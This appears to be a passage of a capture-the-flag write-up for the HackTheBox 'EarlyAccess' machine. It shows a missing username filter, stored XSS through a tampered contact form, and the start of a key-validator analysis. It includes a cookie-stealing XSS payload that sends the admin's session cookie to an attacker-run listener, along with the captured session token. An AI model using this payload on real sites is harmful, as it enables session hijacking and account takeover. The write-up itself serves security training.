

Looking at the profile page, we can change our username, email, password but also see our browser sessions and delete our account.
Now that we enumerated all menu-points, we have gathered some interesting information:
- We can send messages to the admin
- Registration has a blacklist implemented for username
- Admins have access to some sort of manual game-key verification
- We can register a game-key to our account
- We can edit our user on the profile page
Vulnerability enumeration
Let us verify that the blacklisting is active by trying to register another user using possible forbidden characters.

Seems like the blacklist is indeed active on the registration page. Remembering back to our enumeration, we are able to change our username later on using the profile page. Let us check, if the blacklisting is also active on the profile page. For this we register the test-account with a valid username.

The development team seems to have forgotten about implementing the blacklisting for the profile page. So now we are able to change our username without any restrictions. Let us play around with the messaging next. Let us take a look at the source-code of the contact us page.
<form class="form-horizontal" role="form" method="POST" action="https://earlyaccess.htb/contact">
<input type="hidden" name="_token" value="2CsEOKKtThquXbu4I01m1vklcvvIyl2D7TrwFV5i">
<input type="hidden" id="email" name="email" value="admin@earlyaccess.htb" >
<div class="form-group">
<label for="subject" class="col-md-4 control-label">Subject:</label>
<div class="col-md-6">
<input id="subject" class="input" name="subject" placeholder="Issue with: XXX" required></input>
</div>
</div>
<div class="form-group">
<label for="message" class="col-md-4 control-label">Type in your message:</label>
<div class="col-md-auto">
<textarea id="message" class="form-control" rows="3" name="message" placeholder="[...]" required></textarea>
</div>
</div>
<button id="contact" type="submit" class="btn btn-primary">Send</button>
</form>
Looking at the contact us page-form, we can see there are two hidden-fields being send: _token (probably CSRF-token) and email. Let us intercept this request in burp and change the email to the mail of our second account and see, if we are able to send messages between these accounts.
The send request looks like this:
POST /contact HTTP/1.1
Host: earlyaccess.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Origin: https://earlyaccess.htb
Connection: close
Referer: https://earlyaccess.htb/contact
Cookie: XSRF-TOKEN=[...]; earlyaccess_session=[...]
_token=2CsEOKKtThquXbu4I01m1vklcvvIyl2D7TrwFV5i&email=admin@earlyaccess.htb&subject=Test&message=Test
Let us change the request-mail from admin@earlyaccess.htb to test@mail.com.

We successfully messaged our other test-user. We can now test for XSS by changing all three values of the message: subject, username and body. We can start the test by using an HTML-element (e.g: <h1>Test</h1>).

We can now send the message to our main-user.

Looking at the message received on our main account, we can see that we have possible XSS using the username, as it is rendered as a heading instead of showing the HTML-code.

Let us verify the XSS now by changing our username on the test-account to <script>alert(1);</script> and sending another message.

We successfully verified the XSS vulnerability using the username field. Let us exploit this vulnerability to get the admin-cookie.
Exploiting XSS to get admin-cookie
Let us use following payload to get the admin-cookie:
<script>document.location="http://IP/?c="+document.cookie;</script>
In order to receive the cookie, we have to listen for http-connections. For this we can use the python http.server module.
root@void:/tmp# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Next we have to change our username to the XSS-payload, send a message to the admin and wait until we receive the cookie.

After sending the message, we have to wait about a minute until we finally get a response:
root@void:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.110 - - [03/Feb/2022 09:25:24] "GET /?c=XSRF-TOKEN=eyJpdiI6IjZ1c3BncGUraGh6ZGt6SEpjeXh2TlE9PSIsInZhbHVlIjoiZktEa2kwd3ZQUGVyY01EYXBJU3J5Skc3c0UwVjBPK1pKdEpFSzlHMlkzc21ZbWVNUG5yUXNsRkVGRHg5TlZCYWkvY1J2SXJLYnhwall5T0x5Y2pFcmcrb0NwQk1tLzVwMzM5QkdIL2hlcWgreWZRZUdmNVdMNUYwc1kwZy95dmsiLCJtYWMiOiJhMWQwMzUxZTRjZjM1NDVjZDFjNDAzNzZkMjQ5ZjAxMTQ5ZjU2MmUyNTZlNzE3ZjZiODYwNzlhZDBkZmMxMTZmIn0%3D;%20earlyaccess_session=eyJpdiI6IlVWcjB0cmNqQ0ovYnZaL0tWczIxdGc9PSIsInZhbHVlIjoiQUFNQ0ZUQ3N2a2xYQkxYRnpicU0xaGRqaHU4ai9aU093TkNtVmdDRno1K3dDT01WMzZPdWpod3EzWVZSOFkrcmNwd3BKZHBIUFlQdVZJanVxL3YycldmVUxkQ0J4SVc2OEk1MjRrcHcwNEwydi9mUHk5bjFjZFFFeEM0Z25zbU4iLCJtYWMiOiI4YzRlZTA3NTI5NTQwYjk5NGY3MWJhOTE0YzBjNmVkYjliMDRkZjM5OTAzY2NiNzc0OGVhNWFhNjYwZGI1MWE2In0%3D HTTP/1.1" 200 -
We successfully get the admin-cookie! Let add the earlyaccess_session cookie to a new tab.
Enumeration as admin
After adding the cookie and refreshing the page, we can now work on the webpage as admin.

As the admin we have three new menu-points:
- Admin
- Dev Host
- Game
Let us take a look at the admin menu first.

The user-management is not available yet.

The Download backup tab seems to contain the manual game-key verification that was talked about in the forum entry before. Let us download the Key-validator and then continue our enumeration.

We successfully downloaded the backup for later analysis.

Interestingly, when verifying a game-key, we get more information as admin: DEBUG: <INFO>. Let us keep that in mind for later.
Dev leads to http://dev.earlyaccess.htb and Game leads to http://game.earlyaccess.htb. Let us add these two sub-domains to our /etc/hosts file.
root@void:~# tail -n 1 /etc/hosts
10.10.11.110 earlyaccess.htb dev.earlyaccess.htb game.earlyaccess.htb
Going to dev, we get shown following page:

In order to access the development page, we have to know the password of the admin user. Any type of bruteforce results into a temporary ban.

Without admin-credentials, we cannot access any resources. Let us look at game then.

The game page is also protected by a login. However, this time we can supply an email. Let us try to login with our existing account.

The login fails, with an error-message stating that our account does not have a game-key linked. Let us verify that this error-message does not show with a non-existing account.

With an non-existing account, we get a different error-message. Seems like we have fully enumerated all new resources. Let us start taking a look at the key-validator next.
Key-validator
Enumeration
Let us start the enumeration by unzipping the file.
root@void:~/Downloads# unzip backup.zip
Archive: backup.zip
inflating: validate.py
root@void:~/Downloads# file validate.py
validate.py: Python script, ASCII text executable
Let us take a look at the python script. We are going to split the script into small segments and analyze each segment separately.
Imports
#!/usr/bin/env python3
import sys
from re import match
Two imports are done:
- sys library
- match function from the re library
Key class
class Key:
key = ""
magic_value = "XP" # Static (same on API)
magic_num = 346 # TODO: Sync with API (api generates magic_num every 30min)
The key class contains three members: key, magic_value and magic_num. As mentioned on the website, the magic_num has to be synched with the API.
Key class functions
def __init__(self, key:str, magic_num:int=346):
self.key = key
if magic_num != 0:
self.magic_num = magic_num
@staticmethod
def info() -> str:
return f"""
# Game-Key validator #
Can be used to quickly verify a user's game key, when the API is down (again).
Keys look like the following:
AAAAA-BBBBB-CCCC1-DDDDD-1234
Usage: {sys.argv[0]} <game-key>"""
The constructor of the function sets the key and the magic_num. The next method defined returns a usage-information for the script.
def valid_format(self) -> bool:
return bool(match(r"^[A-Z0-9]{5}(-[A-Z0-9]{5})(-[A-Z]{4}[0-9])(-[A-Z0-9]{5})(-[0-9]{1,5})$", self.key))
The valid_format function verifies that the inputted key is in the defined format. The format is: AAAAA-BBBBB-CCCC1-DDDDD-1234.
def calc_cs(self) -> int:
gs = self.key.split('-')[:-1]
return sum([sum(bytearray(g.encode())) for g in gs])
The calc_cs function takes the key and splits it into groups (delimited by -). The last group is skipped. Then the ASCII-byte-values of each characters of each group are summed up. Further down in the script, we have an error message in relation to the function that talks about checksum. We can assume that cs refers to checksum.
Game-Key validation
Next we have four functions: g1_valid, g2_valid, g3_valid and g4_valid. Looking at the functions from a top-down view, it seems that each group (delimited by -) is verified separately. Let us reverse each group-validation.
def g1_valid(self) -> bool:
g1 = self.key.split('-')[0]
r = [(ord(v)<<i+1)%256^ord(v) for i, v in enumerate(g1[0:3])]
if r != [221, 81, 145]:
return False
for v in g1[3:]:
try:
int(v)
except:
return False
return len(set(g1)) == len(g1)
The g1_valid function starts by taking the first group of the key (e.g: AAAAA). Then it goes through the first 3 characters and shifts the ASCII-value by it’s index+1, modulo 256 (don’t overflow 1 byte) and then gets XORed with itself. Then it is checked, if the result matches three static values. For the last two values it is checked if the value is an integer. Finally it is checked, if the length of all unique characters matches the length of the group (= no duplicates). This means, we have three conditions for the first group:
- First three characters going through shift+XOR returns specific result
- Last two chars are integers
- No duplicates
def g2_valid(self) -> bool:
g2 = self.key.split('-')[1]
p1 = g2[::2]
p2 = g2[1::2]
return sum(bytearray(p1.encode())) == sum(bytearray(p2.encode()))
The g2_valid function starts by taking the second group of the key (e.g: BBBBB). Then the key is split into even (p1) and odd (p2) indices. Then all ASCII-values of the even and the odd indices are summed up and compared. If the sums match, the group is valid.
This results into one condition:
- Sum of the even and odd ASCII-values result into the same value
def g3_valid(self) -> bool:
# TODO: Add mechanism to sync magic_num with API
g3 = self.key.split('-')[2]
if g3[0:2] == self.magic_value:
return sum(bytearray(g3.encode())) == self.magic_num
else:
return False
